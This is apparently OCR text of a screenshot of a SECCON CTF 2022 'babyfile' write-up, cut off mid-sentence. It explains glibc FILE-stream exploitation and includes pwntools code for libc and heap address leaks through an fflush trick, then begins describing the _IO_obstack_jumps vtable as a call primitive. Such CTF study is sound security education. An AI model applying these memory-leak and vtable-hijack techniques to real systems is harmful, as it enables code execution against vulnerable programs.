 fileops.c - libio/fileops.c
[SECCON CTF 2022 Qua
https://nasm.re/posts/babyfile/#libc-leak
fflush()
leak = pwn.u64(io.recv(8).ljust(8, b"\x00")) - 0x2160c0 + 0x2d160
pwn.log.info(f"libc: {hex(leak)}")
Heap leak
To use the _IO_obstack_jumps technique, we have to craft a custom obstack structure on the heap (right on our filestream
in fact) and thus we need to leak the heap to be able reference it. But given we already have a libc leak that's very easy,
within the main_arena are stored some heap pointers, which means we just have to use the same _IO_fflush trick to flush
the filestream and then leak a heap pointer stored in the main_arena . I wrote a function that leaks directly the right pointer
from a given address:
def leak_ptr(ptr: bytes) -> int:
"""
We assume flags are right
"""
write_ptr(ptr, File._IO_write_base)
dest = (int.from_bytes(ptr, byteorder="little")+8).to_bytes(8, byteorder='little')
write_ptr(dest, File._IO_write_ptr)
fflush()
ret = pwn.u64(io.recv(8).ljust(8, b"\x00"))
return ret
"""
[...]
"""
leak_main_arena = leak + 0x1ed5a0
heap = leak_ptr(pwn.p64(leak_main_arena)) - 0x2a0
pwn.log.info(f"heap: {hex(heap)}")
obstack exploitation
As far I know, obstack has never been used in CTF even though it can be leveraged as a very good call primitive (and as
said before it needs a heap and libc to be used). Basically, the _IO_obstack_jumps vtable looks like this:
/* the jump table.  */
const struct _IO_jump_t _IO_obstack_jumps libio_vtable attribute_hidden =